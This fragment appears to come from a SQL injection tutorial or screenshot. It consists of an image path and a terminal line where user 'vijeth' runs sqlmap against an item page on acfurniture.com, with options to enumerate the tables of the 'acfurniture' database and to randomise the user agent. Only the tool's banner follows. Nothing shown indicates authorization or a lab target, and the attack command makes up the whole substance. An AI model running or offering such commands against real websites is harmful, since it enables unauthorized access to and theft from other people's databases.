 vijeth@klv:~$ sqlmap -u "http://www.acfurniture.com/item.php?id=25" -D acfurniture --tables --random-agent
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.6#pip}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org